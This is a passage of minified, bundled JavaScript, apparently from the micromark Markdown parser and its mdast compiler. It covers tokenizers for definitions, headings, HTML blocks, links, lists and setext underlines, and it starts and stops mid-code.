K(i)?(e.enter("lineEnding"),e.consume(i),e.exit("lineEnding"),n=!0,r):W(i)?V(e,r,n?"linePrefix":"lineSuffix")(i):t(i)}}const Yl={name:"definition",tokenize:Kl},jl={partial:!0,tokenize:Vl};function Kl(e,t,n){const r=this;let i;return u;function u(d){return e.enter("definition"),s(d)}function s(d){return $s.call(r,e,a,n,"definitionLabel","definitionLabelMarker","definitionLabelString")(d)}function a(d){return i=Re(r.sliceSerialize(r.events[r.events.length-1][1]).slice(1,-1)),d===58?(e.enter("definitionMarker"),e.consume(d),e.exit("definitionMarker"),o):n(d)}function o(d){return ee(d)?He(e,c)(d):c(d)}function c(d){return zs(e,h,n,"definitionDestination","definitionDestinationLiteral","definitionDestinationLiteralMarker","definitionDestinationRaw","definitionDestinationString")(d)}function h(d){return e.attempt(jl,f,f)(d)}function f(d){return W(d)?V(e,m,"whitespace")(d):m(d)}function m(d){return d===null||K(d)?(e.exit("definition"),r.parser.defined.push(i),t(d)):n(d)}}function Vl(e,t,n){return r;function r(a){return ee(a)?He(e,i)(a):n(a)}function i(a){return qs(e,u,n,"definitionTitle","definitionTitleMarker","definitionTitleString")(a)}function u(a){return W(a)?V(e,s,"whitespace")(a):s(a)}function s(a){return a===null||K(a)?t(a):n(a)}}const Ql={name:"hardBreakEscape",tokenize:Wl};function Wl(e,t,n){return r;function r(u){return e.enter("hardBreakEscape"),e.consume(u),i}function i(u){return K(u)?(e.exit("hardBreakEscape"),t(u)):n(u)}}const Gl={name:"headingAtx",resolve:Xl,tokenize:Jl};function Xl(e,t){let n=e.length-2,r=3,i,u;return e[r][1].type==="whitespace"&&(r+=2),n-2>r&&e[n][1].type==="whitespace"&&(n-=2),e[n][1].type==="atxHeadingSequence"&&(r===n-1||n-4>r&&e[n-2][1].type==="whitespace")&&(n-=r+1===n?2:4),n>r&&(i={type:"atxHeadingText",start:e[r][1].start,end:e[n][1].end},u={type:"chunkText",start:e[r][1].start,end:e[n][1].end,contentType:"text"},Se(e,r,n-r+1,[["enter",i,t],["enter",u,t],["exit",u,t],["exit",i,t]])),e}function Jl(e,t,n){let r=0;return i;function i(h){return e.enter("atxHeading"),u(h)}function u(h){return e.enter("atxHeadingSequence"),s(h)}function s(h){return h===35&&r++<6?(e.consume(h),s):h===null||ee(h)?(e.exit("atxHeadingSequence"),a(h)):n(h)}function a(h){return h===35?(e.enter("atxHeadingSequence"),o(h)):h===null||K(h)?(e.exit("atxHeading"),t(h)):W(h)?V(e,a,"whitespace")(h):(e.enter("atxHeadingText"),c(h))}function o(h){return h===35?(e.consume(h),o):(e.exit("atxHeadingSequence"),a(h))}function c(h){return h===null||h===35||ee(h)?(e.exit("atxHeadingText"),a(h)):(e.consume(h),c)}}const Zl=["address","article","aside","base","basefont","blockquote","body","caption","center","col","colgroup","dd","details","dialog","dir","div","dl","dt","fieldset","figcaption","figure","footer","form","frame","frameset","h1","h2","h3","h4","h5","h6","head","header","hr","html","iframe","legend","li","link","main","menu","menuitem","nav","noframes","ol","optgroup","option","p","param","search","section","summary","table","tbody","td","tfoot","th","thead","title","tr","track","ul"],Nu=["pre","script","style","textarea"],ef={concrete:!0,name:"htmlFlow",resolveTo:rf,tokenize:uf},tf={partial:!0,tokenize:af},nf={partial:!0,tokenize:sf};function rf(e){let t=e.length;for(;t--&&!(e[t][0]==="enter"&&e[t][1].type==="htmlFlow"););return t>1&&e[t-2][1].type==="linePrefix"&&(e[t][1].start=e[t-2][1].start,e[t+1][1].start=e[t-2][1].start,e.splice(t-2,2)),e}function uf(e,t,n){const r=this;let i,u,s,a,o;return c;function c(_){return h(_)}function h(_){return e.enter("htmlFlow"),e.enter("htmlFlowData"),e.consume(_),f}function f(_){return _===33?(e.consume(_),m):_===47?(e.consume(_),u=!0,p):_===63?(e.consume(_),i=3,r.interrupt?t:D):de(_)?(e.consume(_),s=String.fromCharCode(_),T):n(_)}function m(_){return _===45?(e.consume(_),i=2,d):_===91?(e.consume(_),i=5,a=0,E):de(_)?(e.consume(_),i=4,r.interrupt?t:D):n(_)}function d(_){return _===45?(e.consume(_),r.interrupt?t:D):n(_)}function E(_){const Ae="CDATA[";return _===Ae.charCodeAt(a++)?(e.consume(_),a===Ae.length?r.interrupt?t:M:E):n(_)}function p(_){return de(_)?(e.consume(_),s=String.fromCharCode(_),T):n(_)}function T(_){if(_===null||_===47||_===62||ee(_)){const Ae=_===47,st=s.toLowerCase();return!Ae&&!u&&Nu.includes(st)?(i=1,r.interrupt?t(_):M(_)):Zl.includes(s.toLowerCase())?(i=6,Ae?(e.consume(_),A):r.interrupt?t(_):M(_)):(i=7,r.interrupt&&!r.parser.lazy[r.now().line]?n(_):u?k(_):I(_))}return _===45||fe(_)?(e.consume(_),s+=String.fromCharCode(_),T):n(_)}function A(_){return _===62?(e.consume(_),r.interrupt?t:M):n(_)}function k(_){return W(_)?(e.consume(_),k):x(_)}function I(_){return _===47?(e.consume(_),x):_===58||_===95||de(_)?(e.consume(_),L):W(_)?(e.consume(_),I):x(_)}function L(_){return _===45||_===46||_===58||_===95||fe(_)?(e.consume(_),L):R(_)}function R(_){return _===61?(e.consume(_),y):W(_)?(e.consume(_),R):I(_)}function y(_){return _===null||_===60||_===61||_===62||_===96?n(_):_===34||_===39?(e.consume(_),o=_,v):W(_)?(e.consume(_),y):w(_)}function v(_){return _===o?(e.consume(_),o=null,j):_===null||K(_)?n(_):(e.consume(_),v)}function w(_){return _===null||_===34||_===39||_===47||_===60||_===61||_===62||_===96||ee(_)?R(_):(e.consume(_),w)}function j(_){return _===47||_===62||W(_)?I(_):n(_)}function x(_){return _===62?(e.consume(_),N):n(_)}function N(_){return _===null||K(_)?M(_):W(_)?(e.consume(_),N):n(_)}function M(_){return _===45&&i===2?(e.consume(_),ne):_===60&&i===1?(e.consume(_),H):_===62&&i===4?(e.consume(_),ue):_===63&&i===3?(e.consume(_),D):_===93&&i===5?(e.consume(_),S):K(_)&&(i===6||i===7)?(e.exit("htmlFlowData"),e.check(tf,Te,Y)(_)):_===null||K(_)?(e.exit("htmlFlowData"),Y(_)):(e.consume(_),M)}function Y(_){return e.check(nf,G,Te)(_)}function G(_){return e.enter("lineEnding"),e.consume(_),e.exit("lineEnding"),Q}function Q(_){return _===null||K(_)?Y(_):(e.enter("htmlFlowData"),M(_))}function ne(_){return _===45?(e.consume(_),D):M(_)}function H(_){return _===47?(e.consume(_),s="",q):M(_)}function q(_){if(_===62){const Ae=s.toLowerCase();return Nu.includes(Ae)?(e.consume(_),ue):M(_)}return de(_)&&s.length<8?(e.consume(_),s+=String.fromCharCode(_),q):M(_)}function S(_){return _===93?(e.consume(_),D):M(_)}function D(_){return _===62?(e.consume(_),ue):_===45&&i===2?(e.consume(_),D):M(_)}function ue(_){return _===null||K(_)?(e.exit("htmlFlowData"),Te(_)):(e.consume(_),ue)}function Te(_){return e.exit("htmlFlow"),t(_)}}function sf(e,t,n){const r=this;return i;function i(s){return K(s)?(e.enter("lineEnding"),e.consume(s),e.exit("lineEnding"),u):n(s)}function u(s){return r.parser.lazy[r.now().line]?n(s):t(s)}}function af(e,t,n){return r;function r(i){return e.enter("lineEnding"),e.consume(i),e.exit("lineEnding"),e.attempt(An,t,n)}}const of={name:"htmlText",tokenize:cf};function cf(e,t,n){const r=this;let i,u,s;return a;function a(D){return e.enter("htmlText"),e.enter("htmlTextData"),e.consume(D),o}function o(D){return D===33?(e.consume(D),c):D===47?(e.consume(D),R):D===63?(e.consume(D),I):de(D)?(e.consume(D),w):n(D)}function c(D){return D===45?(e.consume(D),h):D===91?(e.consume(D),u=0,E):de(D)?(e.consume(D),k):n(D)}function h(D){return D===45?(e.consume(D),d):n(D)}function f(D){return D===null?n(D):D===45?(e.consume(D),m):K(D)?(s=f,H(D)):(e.consume(D),f)}function m(D){return D===45?(e.consume(D),d):f(D)}function d(D){return D===62?ne(D):D===45?m(D):f(D)}function E(D){const ue="CDATA[";return D===ue.charCodeAt(u++)?(e.consume(D),u===ue.length?p:E):n(D)}function p(D){return D===null?n(D):D===93?(e.consume(D),T):K(D)?(s=p,H(D)):(e.consume(D),p)}function T(D){return D===93?(e.consume(D),A):p(D)}function A(D){return D===62?ne(D):D===93?(e.consume(D),A):p(D)}function k(D){return D===null||D===62?ne(D):K(D)?(s=k,H(D)):(e.consume(D),k)}function I(D){return D===null?n(D):D===63?(e.consume(D),L):K(D)?(s=I,H(D)):(e.consume(D),I)}function L(D){return D===62?ne(D):I(D)}function R(D){return de(D)?(e.consume(D),y):n(D)}function y(D){return D===45||fe(D)?(e.consume(D),y):v(D)}function v(D){return K(D)?(s=v,H(D)):W(D)?(e.consume(D),v):ne(D)}function w(D){return D===45||fe(D)?(e.consume(D),w):D===47||D===62||ee(D)?j(D):n(D)}function j(D){return D===47?(e.consume(D),ne):D===58||D===95||de(D)?(e.consume(D),x):K(D)?(s=j,H(D)):W(D)?(e.consume(D),j):ne(D)}function x(D){return D===45||D===46||D===58||D===95||fe(D)?(e.consume(D),x):N(D)}function N(D){return D===61?(e.consume(D),M):K(D)?(s=N,H(D)):W(D)?(e.consume(D),N):j(D)}function M(D){return D===null||D===60||D===61||D===62||D===96?n(D):D===34||D===39?(e.consume(D),i=D,Y):K(D)?(s=M,H(D)):W(D)?(e.consume(D),M):(e.consume(D),G)}function Y(D){return D===i?(e.consume(D),i=void 0,Q):D===null?n(D):K(D)?(s=Y,H(D)):(e.consume(D),Y)}function G(D){return D===null||D===34||D===39||D===60||D===61||D===96?n(D):D===47||D===62||ee(D)?j(D):(e.consume(D),G)}function Q(D){return D===47||D===62||ee(D)?j(D):n(D)}function ne(D){return D===62?(e.consume(D),e.exit("htmlTextData"),e.exit("htmlText"),t):n(D)}function H(D){return e.exit("htmlTextData"),e.enter("lineEnding"),e.consume(D),e.exit("lineEnding"),q}function q(D){return W(D)?V(e,S,"linePrefix",r.parser.constructs.disable.null.includes("codeIndented")?void 0:4)(D):S(D)}function S(D){return e.enter("htmlTextData"),s(D)}}const yi={name:"labelEnd",resolveAll:df,resolveTo:mf,tokenize:pf},lf={tokenize:Ef},ff={tokenize:gf},hf={tokenize:bf};function df(e){let t=-1;const n=[];for(;++t<e.length;){const r=e[t][1];if(n.push(e[t]),r.type==="labelImage"||r.type==="labelLink"||r.type==="labelEnd"){const i=r.type==="labelImage"?4:2;r.type="data",t+=i}}return e.length!==n.length&&Se(e,0,e.length,n),e}function mf(e,t){let n=e.length,r=0,i,u,s,a;for(;n--;)if(i=e[n][1],u){if(i.type==="link"||i.type==="labelLink"&&i._inactive)break;e[n][0]==="enter"&&i.type==="labelLink"&&(i._inactive=!0)}else if(s){if(e[n][0]==="enter"&&(i.type==="labelImage"||i.type==="labelLink")&&!i._balanced&&(u=n,i.type!=="labelLink")){r=2;break}}else i.type==="labelEnd"&&(s=n);const o={type:e[u][1].type==="labelLink"?"link":"image",start:{...e[u][1].start},end:{...e[e.length-1][1].end}},c={type:"label",start:{...e[u][1].start},end:{...e[s][1].end}},h={type:"labelText",start:{...e[u+r+2][1].end},end:{...e[s-2][1].start}};return a=[["enter",o,t],["enter",c,t]],a=ke(a,e.slice(u+1,u+r+3)),a=ke(a,[["enter",h,t]]),a=ke(a,ur(t.parser.constructs.insideSpan.null,e.slice(u+r+4,s-3),t)),a=ke(a,[["exit",h,t],e[s-2],e[s-1],["exit",c,t]]),a=ke(a,e.slice(s+1)),a=ke(a,[["exit",o,t]]),Se(e,u,e.length,a),e}function pf(e,t,n){const r=this;let i=r.events.length,u,s;for(;i--;)if((r.events[i][1].type==="labelImage"||r.events[i][1].type==="labelLink")&&!r.events[i][1]._balanced){u=r.events[i][1];break}return a;function a(m){return u?u._inactive?f(m):(s=r.parser.defined.includes(Re(r.sliceSerialize({start:u.end,end:r.now()}))),e.enter("labelEnd"),e.enter("labelMarker"),e.consume(m),e.exit("labelMarker"),e.exit("labelEnd"),o):n(m)}function o(m){return m===40?e.attempt(lf,h,s?h:f)(m):m===91?e.attempt(ff,h,s?c:f)(m):s?h(m):f(m)}function c(m){return e.attempt(hf,h,f)(m)}function h(m){return t(m)}function f(m){return u._balanced=!0,n(m)}}function Ef(e,t,n){return r;function r(f){return e.enter("resource"),e.enter("resourceMarker"),e.consume(f),e.exit("resourceMarker"),i}function i(f){return ee(f)?He(e,u)(f):u(f)}function u(f){return f===41?h(f):zs(e,s,a,"resourceDestination","resourceDestinationLiteral","resourceDestinationLiteralMarker","resourceDestinationRaw","resourceDestinationString",32)(f)}function s(f){return ee(f)?He(e,o)(f):h(f)}function a(f){return n(f)}function o(f){return f===34||f===39||f===40?qs(e,c,n,"resourceTitle","resourceTitleMarker","resourceTitleString")(f):h(f)}function c(f){return ee(f)?He(e,h)(f):h(f)}function h(f){return f===41?(e.enter("resourceMarker"),e.consume(f),e.exit("resourceMarker"),e.exit("resource"),t):n(f)}}function gf(e,t,n){const r=this;return i;function i(a){return $s.call(r,e,u,s,"reference","referenceMarker","referenceString")(a)}function u(a){return r.parser.defined.includes(Re(r.sliceSerialize(r.events[r.events.length-1][1]).slice(1,-1)))?t(a):n(a)}function s(a){return n(a)}}function bf(e,t,n){return r;function r(u){return e.enter("reference"),e.enter("referenceMarker"),e.consume(u),e.exit("referenceMarker"),i}function i(u){return u===93?(e.enter("referenceMarker"),e.consume(u),e.exit("referenceMarker"),e.exit("reference"),t):n(u)}}const Tf={name:"labelStartImage",resolveAll:yi.resolveAll,tokenize:Af};function Af(e,t,n){const r=this;return i;function i(a){return e.enter("labelImage"),e.enter("labelImageMarker"),e.consume(a),e.exit("labelImageMarker"),u}function u(a){return a===91?(e.enter("labelMarker"),e.consume(a),e.exit("labelMarker"),e.exit("labelImage"),s):n(a)}function s(a){return a===94&&"_hiddenFootnoteSupport"in r.parser.constructs?n(a):t(a)}}const Cf={name:"labelStartLink",resolveAll:yi.resolveAll,tokenize:Df};function Df(e,t,n){const r=this;return i;function i(s){return e.enter("labelLink"),e.enter("labelMarker"),e.consume(s),e.exit("labelMarker"),e.exit("labelLink"),u}function u(s){return s===94&&"_hiddenFootnoteSupport"in r.parser.constructs?n(s):t(s)}}const Fr={name:"lineEnding",tokenize:_f};function _f(e,t){return n;function n(r){return e.enter("lineEnding"),e.consume(r),e.exit("lineEnding"),V(e,t,"linePrefix")}}const zn={name:"thematicBreak",tokenize:yf};function yf(e,t,n){let r=0,i;return u;function u(c){return e.enter("thematicBreak"),s(c)}function s(c){return i=c,a(c)}function a(c){return c===i?(e.enter("thematicBreakSequence"),o(c)):r>=3&&(c===null||K(c))?(e.exit("thematicBreak"),t(c)):n(c)}function o(c){return c===i?(e.consume(c),r++,o):(e.exit("thematicBreakSequence"),W(c)?V(e,a,"whitespace")(c):a(c))}}const De={continuation:{tokenize:If},exit:xf,name:"list",tokenize:Nf},Sf={partial:!0,tokenize:Lf},kf={partial:!0,tokenize:Of};function Nf(e,t,n){const r=this,i=r.events[r.events.length-1];let u=i&&i[1].type==="linePrefix"?i[2].sliceSerialize(i[1],!0).length:0,s=0;return a;function a(d){const E=r.containerState.type||(d===42||d===43||d===45?"listUnordered":"listOrdered");if(E==="listUnordered"?!r.containerState.marker||d===r.containerState.marker:ei(d)){if(r.containerState.type||(r.containerState.type=E,e.enter(E,{_container:!0})),E==="listUnordered")return e.enter("listItemPrefix"),d===42||d===45?e.check(zn,n,c)(d):c(d);if(!r.interrupt||d===49)return e.enter("listItemPrefix"),e.enter("listItemValue"),o(d)}return n(d)}function o(d){return ei(d)&&++s<10?(e.consume(d),o):(!r.interrupt||s<2)&&(r.containerState.marker?d===r.containerState.marker:d===41||d===46)?(e.exit("listItemValue"),c(d)):n(d)}function c(d){return e.enter("listItemMarker"),e.consume(d),e.exit("listItemMarker"),r.containerState.marker=r.containerState.marker||d,e.check(An,r.interrupt?n:h,e.attempt(Sf,m,f))}function h(d){return r.containerState.initialBlankLine=!0,u++,m(d)}function f(d){return W(d)?(e.enter("listItemPrefixWhitespace"),e.consume(d),e.exit("listItemPrefixWhitespace"),m):n(d)}function m(d){return r.containerState.size=u+r.sliceSerialize(e.exit("listItemPrefix"),!0).length,t(d)}}function If(e,t,n){const r=this;return r.containerState._closeFlow=void 0,e.check(An,i,u);function i(a){return r.containerState.furtherBlankLines=r.containerState.furtherBlankLines||r.containerState.initialBlankLine,V(e,t,"listItemIndent",r.containerState.size+1)(a)}function u(a){return r.containerState.furtherBlankLines||!W(a)?(r.containerState.furtherBlankLines=void 0,r.containerState.initialBlankLine=void 0,s(a)):(r.containerState.furtherBlankLines=void 0,r.containerState.initialBlankLine=void 0,e.attempt(kf,t,s)(a))}function s(a){return r.containerState._closeFlow=!0,r.interrupt=void 0,V(e,e.attempt(De,t,n),"linePrefix",r.parser.constructs.disable.null.includes("codeIndented")?void 0:4)(a)}}function Of(e,t,n){const r=this;return V(e,i,"listItemIndent",r.containerState.size+1);function i(u){const s=r.events[r.events.length-1];return s&&s[1].type==="listItemIndent"&&s[2].sliceSerialize(s[1],!0).length===r.containerState.size?t(u):n(u)}}function xf(e){e.exit(this.containerState.type)}function Lf(e,t,n){const r=this;return V(e,i,"listItemPrefixWhitespace",r.parser.constructs.disable.null.includes("codeIndented")?void 0:5);function i(u){const s=r.events[r.events.length-1];return!W(u)&&s&&s[1].type==="listItemPrefixWhitespace"?t(u):n(u)}}const Iu={name:"setextUnderline",resolveTo:Ff,tokenize:wf};function Ff(e,t){let n=e.length,r,i,u;for(;n--;)if(e[n][0]==="enter"){if(e[n][1].type==="content"){r=n;break}e[n][1].type==="paragraph"&&(i=n)}else e[n][1].type==="content"&&e.splice(n,1),!u&&e[n][1].type==="definition"&&(u=n);const s={type:"setextHeading",start:{...e[i][1].start},end:{...e[e.length-1][1].end}};return e[i][1].type="setextHeadingText",u?(e.splice(i,0,["enter",s,t]),e.splice(u+1,0,["exit",e[r][1],t]),e[r][1].end={...e[u][1].end}):e[r][1]=s,e.push(["exit",s,t]),e}function wf(e,t,n){const r=this;let i;return u;function u(c){let h=r.events.length,f;for(;h--;)if(r.events[h][1].type!=="lineEnding"&&r.events[h][1].type!=="linePrefix"&&r.events[h][1].type!=="content"){f=r.events[h][1].type==="paragraph";break}return!r.parser.lazy[r.now().line]&&(r.interrupt||f)?(e.enter("setextHeadingLine"),i=c,s(c)):n(c)}function s(c){return e.enter("setextHeadingLineSequence"),a(c)}function a(c){return c===i?(e.consume(c),a):(e.exit("setextHeadingLineSequence"),W(c)?V(e,o,"lineSuffix")(c):o(c))}function o(c){return c===null||K(c)?(e.exit("setextHeadingLine"),t(c)):n(c)}}const Rf={tokenize:Bf};function Bf(e){const t=this,n=e.attempt(An,r,e.attempt(this.parser.constructs.flowInitial,i,V(e,e.attempt(this.parser.constructs.flow,i,e.attempt(Hl,i)),"linePrefix")));return n;function r(u){if(u===null){e.consume(u);return}return e.enter("lineEndingBlank"),e.consume(u),e.exit("lineEndingBlank"),t.currentConstruct=void 0,n}function i(u){if(u===null){e.consume(u);return}return e.enter("lineEnding"),e.consume(u),e.exit("lineEnding"),t.currentConstruct=void 0,n}}const Pf={resolveAll:js()},Mf=Ys("string"),Uf=Ys("text");function Ys(e){return{resolveAll:js(e==="text"?Hf:void 0),tokenize:t};function t(n){const r=this,i=this.parser.constructs[e],u=n.attempt(i,s,a);return s;function s(h){return c(h)?u(h):a(h)}function a(h){if(h===null){n.consume(h);return}return n.enter("data"),n.consume(h),o}function o(h){return c(h)?(n.exit("data"),u(h)):(n.consume(h),o)}function c(h){if(h===null)return!0;const f=i[h];let m=-1;if(f)for(;++m<f.length;){const d=f[m];if(!d.previous||d.previous.call(r,r.previous))return!0}return!1}}}function js(e){return t;function t(n,r){let i=-1,u;for(;++i<=n.length;)u===void 0?n[i]&&n[i][1].type==="data"&&(u=i,i++):(!n[i]||n[i][1].type!=="data")&&(i!==u+2&&(n[u][1].end=n[i-1][1].end,n.splice(u+2,i-u-2),i=u+2),u=void 0);return e?e(n,r):n}}function Hf(e,t){let n=0;for(;++n<=e.length;)if((n===e.length||e[n][1].type==="lineEnding")&&e[n-1][1].type==="data"){const r=e[n-1][1],i=t.sliceStream(r);let u=i.length,s=-1,a=0,o;for(;u--;){const c=i[u];if(typeof c=="string"){for(s=c.length;c.charCodeAt(s-1)===32;)a++,s--;if(s)break;s=-1}else if(c===-2)o=!0,a++;else if(c!==-1){u++;break}}if(a){const c={type:n===e.length||o||a<2?"lineSuffix":"hardBreakTrailing",start:{_bufferIndex:u?s:r.start._bufferIndex+s,_index:r.start._index+u,line:r.end.line,column:r.end.column-a,offset:r.end.offset-a},end:{...r.end}};r.end={...c.start},r.start.offset===r.end.offset?Object.assign(r,c):(e.splice(n,0,["enter",c,t],["exit",c,t]),n+=2)}n++}return e}const vf={42:De,43:De,45:De,48:De,49:De,50:De,51:De,52:De,53:De,54:De,55:De,56:De,57:De,62:Ms},zf={91:Yl},$f={[-2]:Lr,[-1]:Lr,32:Lr},qf={35:Gl,42:zn,45:[Iu,zn],60:ef,61:Iu,95:zn,96:ni,126:ni},Yf={38:Hs,92:Us},jf={[-5]:Fr,[-4]:Fr,[-3]:Fr,33:Tf,38:Hs,42:ti,60:[Al,of],91:Cf,92:[Ql,Us],93:yi,95:ti,96:wl},Kf={null:[ti,Pf]},Vf={null:[42,95]},Qf={null:[]},Wf=Object.freeze(Object.defineProperty({__proto__:null,attentionMarkers:Vf,contentInitial:zf,disable:Qf,document:vf,flow:qf,flowInitial:$f,insideSpan:Kf,string:Yf,text:jf},Symbol.toStringTag,{value:"Module"}));function Gf(e,t,n){let r={_bufferIndex:-1,_index:0,line:n&&n.line||1,column:n&&n.column||1,offset:n&&n.offset||0};const i={},u=[];let s=[],a=[];const o={attempt:v(R),check:v(y),consume:k,enter:I,exit:L,interrupt:v(y,{interrupt:!0})},c={code:null,containerState:{},defineSkip:p,events:[],now:E,parser:e,previous:null,sliceSerialize:m,sliceStream:d,write:f};let h=t.tokenize.call(c,o);return t.resolveAll&&u.push(t),c;function f(N){return s=ke(s,N),T(),s[s.length-1]!==null?[]:(w(t,0),c.events=ur(u,c.events,c),c.events)}function m(N,M){return Jf(d(N),M)}function d(N){return Xf(s,N)}function E(){const{_bufferIndex:N,_index:M,line:Y,column:G,offset:Q}=r;return{_bufferIndex:N,_index:M,line:Y,column:G,offset:Q}}function p(N){i[N.line]=N.column,x()}function T(){let N;for(;r._index<s.length;){const M=s[r._index];if(typeof M=="string")for(N=r._index,r._bufferIndex<0&&(r._bufferIndex=0);r._index===N&&r._bufferIndex<M.length;)A(M.charCodeAt(r._bufferIndex));else A(M)}}function A(N){h=h(N)}function k(N){K(N)?(r.line++,r.column=1,r.offset+=N===-3?2:1,x()):N!==-1&&(r.column++,r.offset++),r._bufferIndex<0?r._index++:(r._bufferIndex++,r._bufferIndex===s[r._index].length&&(r._bufferIndex=-1,r._index++)),c.previous=N}function I(N,M){const Y=M||{};return Y.type=N,Y.start=E(),c.events.push(["enter",Y,c]),a.push(Y),Y}function L(N){const M=a.pop();return M.end=E(),c.events.push(["exit",M,c]),M}function R(N,M){w(N,M.from)}function y(N,M){M.restore()}function v(N,M){return Y;function Y(G,Q,ne){let H,q,S,D;return Array.isArray(G)?Te(G):"tokenize"in G?Te([G]):ue(G);function ue(pe){return Yt;function Yt(Xe){const Tt=Xe!==null&&pe[Xe],At=Xe!==null&&pe.null,On=[...Array.isArray(Tt)?Tt:Tt?[Tt]:[],...Array.isArray(At)?At:At?[At]:[]];return Te(On)(Xe)}}function Te(pe){return H=pe,q=0,pe.length===0?ne:_(pe[q])}function _(pe){return Yt;function Yt(Xe){return D=j(),S=pe,pe.partial||(c.currentConstruct=pe),pe.name&&c.parser.constructs.disable.null.includes(pe.name)?st():pe.tokenize.call(M?Object.assign(Object.create(c),M):c,o,Ae,st)(Xe)}}function Ae(pe){return N(S,D),Q}function st(pe){return D.restore(),++q<H.length?_(H[q]):ne}}}function w(N,M){N.resolveAll&&!u.includes(N)&&u.push(N),N.resolve&&Se(c.events,M,c.events.length-M,N.resolve(c.events.slice(M),c)),N.resolveTo&&(c.events=N.resolveTo(c.events,c))}function j(){const N=E(),M=c.previous,Y=c.currentConstruct,G=c.events.length,Q=Array.from(a);return{from:G,restore:ne};function ne(){r=N,c.previous=M,c.currentConstruct=Y,c.events.length=G,a=Q,x()}}function x(){r.line in i&&r.column<2&&(r.column=i[r.line],r.offset+=i[r.line]-1)}}function Xf(e,t){const n=t.start._index,r=t.start._bufferIndex,i=t.end._index,u=t.end._bufferIndex;let s;if(n===i)s=[e[n].slice(r,u)];else{if(s=e.slice(n,i),r>-1){const a=s[0];typeof a=="string"?s[0]=a.slice(r):s.shift()}u>0&&s.push(e[i].slice(0,u))}return s}function Jf(e,t){let n=-1;const r=[];let i;for(;++n<e.length;){const u=e[n];let s;if(typeof u=="string")s=u;else switch(u){case-5:{s="\r";break}case-4:{s=`
`;break}case-3:{s=`\r
`;break}case-2:{s=t?" ":"	";break}case-1:{if(!t&&i)continue;s=" ";break}default:s=String.fromCharCode(u)}i=u===-2,r.push(s)}return r.join("")}function Zf(e){const r={constructs:Bs([Wf,...(e||{}).extensions||[]]),content:i(dl),defined:[],document:i(pl),flow:i(Rf),lazy:{},string:i(Mf),text:i(Uf)};return r;function i(u){return s;function s(a){return Gf(r,u,a)}}}function eh(e){for(;!vs(e););return e}const Ou=/[\0\t\n\r]/g;function th(){let e=1,t="",n=!0,r;return i;function i(u,s,a){const o=[];let c,h,f,m,d;for(u=t+(typeof u=="string"?u.toString():new TextDecoder(s||void 0).decode(u)),f=0,t="",n&&(u.charCodeAt(0)===65279&&f++,n=void 0);f<u.length;){if(Ou.lastIndex=f,c=Ou.exec(u),m=c&&c.index!==void 0?c.index:u.length,d=u.charCodeAt(m),!c){t=u.slice(f);break}if(d===10&&f===m&&r)o.push(-3),r=void 0;else switch(r&&(o.push(-5),r=void 0),f<m&&(o.push(u.slice(f,m)),e+=m-f),d){case 0:{o.push(65533),e++;break}case 9:{for(h=Math.ceil(e/4)*4,o.push(-2);e++<h;)o.push(-1);break}case 10:{o.push(-4),e=1;break}default:r=!0,e=1}f=m+1}return a&&(r&&o.push(-5),t&&o.push(t),o.push(null)),o}}const nh=/\\([!-/:-@[-`{-~])|&(#(?:\d{1,7}|x[\da-f]{1,6})|[\da-z]{1,31});/gi;function rh(e){return e.replace(nh,ih)}function ih(e,t,n){if(t)return t;if(n.charCodeAt(0)===35){const i=n.charCodeAt(1),u=i===120||i===88;return Ps(n.slice(u?2:1),u?16:10)}return dn(n)||e}const Ks={}.hasOwnProperty;function uh(e,t,n){return typeof t!="string"&&(n=t,t=void 0),sh(n)(eh(Zf(n).document().write(th()(e,t,!0))))}function sh(e){const t={transforms:[],canContainEols:["emphasis","fragment","heading","paragraph","strong"],enter:{autolink:u(su),autolinkProtocol:j,autolinkEmail:j,atxHeading:u(ru),blockQuote:u(At),characterEscape:j,characterReference:j,codeFenced:u(On),codeFencedFenceInfo:s,codeFencedFenceMeta:s,codeIndented:u(On,s),codeText:u(mc,s),codeTextData:j,data:j,codeFlowValue:j,definition:u(pc),definitionDestinationString:s,definitionLabelString:s,definitionTitleString:s,emphasis:u(Ec),hardBreakEscape:u(iu),hardBreakTrailing:u(iu),htmlFlow:u(uu,s),htmlFlowData:j,htmlText:u(uu,s),htmlTextData:j,image:u(gc),label:s,link:u(su),listItem:u(bc),listItemValue:m,listOrdered:u(au,f),listUnordered:u(au),paragraph:u(Tc),reference:_,referenceString:s,resourceDestinationString:s,resourceTitleString:s,setextHeading:u(ru),strong:u(Ac),thematicBreak:u(Dc)},exit:{atxHeading:o(),atxHeadingSequence:R,autolink:o(),autolinkEmail:Tt,autolinkProtocol:Xe,blockQuote:o(),characterEscapeValue:x,characterReferenceMarkerHexadecimal:st,characterReferenceMarkerNumeric:st,characterReferenceValue:pe,characterReference:Yt,codeFenced:o(T),codeFencedFence:p,codeFencedFenceInfo:d,codeFencedFenceMeta:E,codeFlowValue:x,codeIndented:o(A),codeText:o(Q),codeTextData:x,data:x,definition:o(),definitionDestinationString:L,definitionLabelString:k,definitionTitleString:I,emphasis:o(),hardBreakEscape:o(M),hardBreakTrailing:o(M),htmlFlow:o(Y),htmlFlowData:x,htmlText:o(G),htmlTextData:x,image:o(H),label:S,labelText:q,lineEnding:N,link:o(ne),listItem:o(),listOrdered:o(),listUnordered:o(),paragraph:o(),referenceString:Ae,resourceDestinationString:D,resourceTitleString:ue,resource:Te,setextHeading:o(w),setextHeadingLineSequence:v,setextHeadingText:y,strong:o(),thematicBreak:o()}};Vs(t,(e||{}).mdastExtensions||[]);const n={};return r;function r(B){let $={type:"root",children:[]};const X={stack:[$],tokenStack:[],config:t,enter:a,exit:c,buffer:s,resume:h,data:n},te=[];let re=-1;for(;++re<B.length;)if(B[re][1].type==="listOrdered"||B[re][1].type==="listUnordered")if(B[re][0]==="enter")te.push(re);else{const Le=te.pop();re=i(B,Le,re)}for(re=-1;++re<B.length;){const Le=t[B[re][0]];Ks.call(Le,B[re][1].type)&&Le[B[re][1].type].call(Object.assign({sliceSerialize:B[re][2].sliceSerialize},X),B[re][1])}if(X.tokenStack.length>0){const Le=X.tokenStack[X.tokenStack.length-1];(Le[1]||xu).call(X,void 0,Le[0])}for($.position={start:Je(B.length>0?B[0][1].start:{line:1,column:1,offset:0}),end:Je(B.length>0?B[B.length-2][1].end:{line:1,column:1,offset:0})},re=-1;++re<t.transforms.length;)$=t.transforms[re]($)||$;return $}function i(B,$,X){let te=$-1,re=-1,Le=!1,at,$e,jt,Kt;for(;++te<=X;){const ye=B[te];switch(ye[1].type){case"listUnordered":case"listOrdered":case"blockQuote":{ye[0]==="enter"?re++:re--,Kt=void 